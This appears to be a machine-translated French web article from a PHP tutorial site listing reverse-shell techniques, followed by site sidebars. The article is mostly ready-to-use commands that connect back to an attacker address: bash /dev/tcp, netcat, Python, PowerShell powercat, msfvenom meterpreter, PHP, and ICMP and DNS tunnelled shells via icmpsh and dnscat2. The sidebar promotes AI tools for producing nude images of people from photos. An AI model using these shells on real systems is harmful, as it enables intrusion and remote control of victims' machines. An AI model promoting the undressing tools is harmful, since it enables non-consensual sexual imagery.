Que sont les obus à rebond ?

1.bash rebond

bash -i >& /dev/tcp/ip_address/port 0>&1







2.nc rebond

nc -e /bin/sh 192.168.2.130 4444

3.python

import socket,subprocess,os s =socket.socket(socket.AF_INET,socket.SOCK_STREAM) s.connect(( "192.168.2.130" , 4444 )) os.dup2(s.fileno(), 0 ) os.dup2(s.fileno(), 1 ) os.dup2(s.fileno(), 2 ) p = subprocess.call([ "/bin/bash" , "-i" ])



4.powercat

Import-Module .\powercat.ps1 powercat -c 192.168.2.130 -p 4444 -e cmd.exe

5.msf après avoir généré l'exe Door

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.2.130 LPORT=4444 -f exe > shell.exe



6 .shell de rebond php

php -r '$sock=fsockopen("192.168.2.130",4444);exec("/bin/sh -i &3 2>&3");'



7.ICMP

关闭icmp响应,不然shell一直跳,恢复是0 sysctl -w net.ipv4.icmp_echo_ignore_all=1 python icmpsh_m.py 源 目标 python icmpsh_m.py 192.168.2.137 192.168.2.135



fonctionnant sous Windows7 :

icmpsh.exe -t 192.168.2.137







8.DNS

https://downloads.skullsecurity .org/dnscat2/

Ici, nous utilisons dnscat2, qui est téléchargé ici et est divisé en versions Windows et Linux, serveur et client.

Et il est recommandé d'utiliser vs2008 pour compiler

Installer

git clone https://github.com/iagox86/dnscat2.git cd dnscat2 cd server sudo gem install bundler bundle install sudo ruby ./dnscat2.rb

kali

ruby dnscat2.rb --dns host=0.0.0.0,port=53531 ruby dnscat2.rb --dns server=23.105.193.106,port=533,type=TXT --secret=123456(密钥) ruby dnscat2.rb xxx.com

dans Windows7 :

./dnscat --dns server=192.168.2.130,port=53531 ./dnscat --dns server=192.168.2.130,port=53531 --secret=qwer1234(密钥) ./dnscat xxx.com

Après une connexion réussie

Voir l'enregistrement

Choisissez une connexion

"Utiliser le shell"Ce qui précède est le contenu détaillé de. pour plus d'informations, suivez d'autres articles connexes sur le site Web de PHP en chinois!

Outils d'IA chauds

Undresser.AI Undress

Application basée sur l'IA pour créer des photos de nu réalistes

AI Clothes Remover

Outil d'IA en ligne pour supprimer les vêtements des photos.

Undress AI Tool

Images de déshabillage gratuites

Clothoff.io

Dissolvant de vêtements AI

Video Face Swap

Échangez les visages dans n'importe quelle vidéo sans effort grâce à notre outil d'échange de visage AI entièrement gratuit !

Article chaud

Outils chauds

Bloc-notes++7.3.1

Éditeur de code facile à utiliser et gratuit

SublimeText3 version chinoise

Version chinoise, très simple à utiliser

Envoyer Studio 13.0.1

Puissant environnement de développement intégré PHP

Dreamweaver CS6

Outils de développement Web visuel

SublimeText3 version Mac

Logiciel d'édition de code au niveau de Dieu (SublimeText3)

Sujets chauds



Comment installer Classic Shell sur Windows 11 ?

Apr 21, 2023 pm 09:13 PM

Comment installer Classic Shell sur Windows 11 ?

Apr 21, 2023 pm 09:13 PM



<p>La personnalisation de votre système d'exploitation est un excellent moyen de rendre votre vie quotidienne plus agréable. Vous pouvez modifier l'interface utilisateur, appliquer des thèmes personnalisés, ajouter des widgets, etc. Aujourd’hui, nous allons vous montrer comment installer ClassicShell sur Windows 11. </p><p>Ce programme existe depuis longtemps et vous permet de modifier le système d'exploitation. Des bénévoles ont désormais commencé à diriger l’organisation, qui a été dissoute en 2017. Le nouveau projet s'appelle OpenShell et est actuellement disponible sur Github pour les personnes intéressées. </p>&a



Le déploiement PowerShell échoue avec le problème HRESULT 0x80073D02 résolu

May 10, 2023 am 11:02 AM

Le déploiement PowerShell échoue avec le problème HRESULT 0x80073D02 résolu

May 10, 2023 am 11:02 AM

Voyez-vous ce message d'erreur « Add-AppxPackage : Le déploiement a échoué avec HRESULT : 0x80073D02, Le package ne peut pas être installé car la ressource qu'il modifie est actuellement en cours d'utilisation. Erreur 0x80073D02... » dans PowerShell lorsque vous exécutez le script ? Comme l'indique le message d'erreur, cela se produit lorsque l'utilisateur tente de réenregistrer une ou toutes les applications WindowsShellExperienceHost pendant l'exécution du processus précédent. Nous avons quelques solutions simples pour résoudre ce problème rapidement. Correctif 1 – Terminez le processus hôte d’expérience que vous devez terminer avant d’exécuter la commande PowerShell

Voici les correctifs pour le problème de non-fonctionnement d'Open Shell Windows 11

Apr 14, 2023 pm 02:07 PM

Voici les correctifs pour le problème de non-fonctionnement d'Open Shell Windows 11

Apr 14, 2023 pm 02:07 PM

Le shell ouvert qui ne fonctionne pas sous Windows 11 n’est pas un problème nouveau et tourmente les utilisateurs depuis l’avènement de ce nouveau système d’exploitation. La cause du problème de non-fonctionnement d’Open-Shell Windows 11 n’est pas spécifique. Cela peut être dû à des erreurs inattendues dans les programmes, à la présence de virus ou de logiciels malveillants ou à des fichiers système corrompus. Pour ceux qui ne le savent pas, Open-Shell remplace Classic Shell, qui a été abandonné en 2017. Vous pouvez consulter notre tutoriel sur la façon d'installer Classic Shell sur Windows 11. Comment remplacer le menu Démarrer de Windows 11

![Explorer.exe ne démarre pas au démarrage du système [Réparer]](https://img.php.cn/upload/article/000/887/227/168575230155539.png?x-oss-process=image/resize,m_fill,h_207,w_330) Explorer.exe ne démarre pas au démarrage du système [Réparer]

Jun 03, 2023 am 08:31 AM

Explorer.exe ne démarre pas au démarrage du système [Réparer]

Jun 03, 2023 am 08:31 AM

De nos jours, de nombreux utilisateurs de Windows commencent à rencontrer de graves problèmes avec le système Windows. Le problème est qu'Explorer.exe ne peut pas démarrer une fois le système chargé et les utilisateurs ne peuvent pas ouvrir de fichiers ou de dossiers. Cependant, les utilisateurs Windows peuvent ouvrir l'Explorateur Windows manuellement à l'aide de l'invite de commande dans certains cas et cela doit être fait à chaque redémarrage du système ou après le démarrage du système. Cela peut être problématique et est dû aux facteurs suivants mentionnés ci-dessous. Fichiers système corrompus. Activez les paramètres de démarrage rapide. Pilotes d’affichage obsolètes ou problématiques. Des modifications ont été apportées à certains services du système. Fichier de registre modifié. En gardant à l'esprit tous les facteurs ci-dessus, nous en avons proposé quelques-uns qui aideront sûrement les utilisateurs.

Comment supprimer rapidement la ligne à la fin d'un fichier sous Linux

Mar 01, 2024 pm 09:36 PM

Comment supprimer rapidement la ligne à la fin d'un fichier sous Linux

Mar 01, 2024 pm 09:36 PM

Lors du traitement de fichiers sous les systèmes Linux, il est parfois nécessaire de supprimer des lignes à la fin du fichier. Cette opération est très courante dans les applications pratiques et peut être réalisée grâce à quelques commandes simples. Cet article présentera les étapes pour supprimer rapidement la ligne à la fin du fichier dans le système Linux et fournira des exemples de code spécifiques. Étape 1 : Vérifiez la dernière ligne du fichier Avant d'effectuer l'opération de suppression, vous devez d'abord confirmer quelle ligne est la dernière ligne du fichier. Vous pouvez utiliser la commande tail pour afficher la dernière ligne du fichier. La commande spécifique est la suivante : tail-n1filena.

Différentes façons d'exécuter des fichiers de script shell sous Windows

Apr 13, 2023 am 11:58 AM

Différentes façons d'exécuter des fichiers de script shell sous Windows

Apr 13, 2023 am 11:58 AM

Sous-système Windows pour Linux La première option consiste à utiliser le sous-système Windows pour Linux ou WSL, qui est une couche de compatibilité permettant d'exécuter les exécutables binaires Linux de manière native sur les systèmes Windows. Il fonctionne pour la plupart des scénarios et vous permet d'exécuter des scripts shell sous Windows 11/10. WSL n'est pas automatiquement disponible, vous devez donc l'activer via les paramètres de développement de votre appareil Windows. Vous pouvez le faire en allant dans Paramètres > Mise à jour et sécurité > Pour les développeurs. Passez en mode développeur et confirmez l'invite en sélectionnant Oui. Ensuite, cherchez W

Super hardcore ! 11 exemples de scripts Python et Shell très pratiques !

Apr 12, 2023 pm 01:52 PM

Super hardcore ! 11 exemples de scripts Python et Shell très pratiques !

Apr 12, 2023 pm 01:52 PM

Quelques exemples de scripts Python : alarmes WeChat d'entreprise, clients FTP, clients SSH, clients Saltstack, clients vCenter, obtention du délai d'expiration du certificat SSL du nom de domaine, envoi des prévisions météo du jour et des graphiques de tendances météorologiques futures ; quelques exemples de scripts Shell : sauvegarde complète SVN, Zabbix surveille l'expiration des mots de passe des utilisateurs, construit YUM local et les besoins des lecteurs sont mentionnés dans l'article précédent (lorsque la charge est élevée, recherchez les scripts de processus qui occupent une quantité plus élevée et stockent ou envoient des notifications, donc c'est un peu long) ; veuillez le lire patiemment. À la fin de l'article, il y a un œuf de Pâques après tout. Script Python faisant partie de l'alarme WeChat d'entreprise Ce script utilise l'application WeChat d'entreprise pour exécuter l'alarme WeChat et peut être utilisé

Comment installer Open Shell pour restaurer le menu Démarrer classique sur Windows 11

Apr 18, 2023 pm 10:10 PM

Comment installer Open Shell pour restaurer le menu Démarrer classique sur Windows 11

Apr 18, 2023 pm 10:10 PM

OpenShell est un utilitaire logiciel gratuit qui peut être utilisé pour personnaliser le menu Démarrer de Windows 11 pour qu'il ressemble à un menu de style classique ou à un menu de style Windows 7. Le menu Démarrer des versions précédentes de Windows offrait aux utilisateurs un moyen simple de parcourir le contenu de leur système. Fondamentalement, OpenShell remplace ClassicShell qui fournit différents éléments d'interface utilisateur qui permettent d'obtenir les fonctionnalités de cette dernière version à partir des versions précédentes de Windows. Une fois le développement de ClassicShell arrêté en 2017, il a été maintenu et développé par des bénévoles de GitHub sous le nom d'OpenShell. C'est lié à Win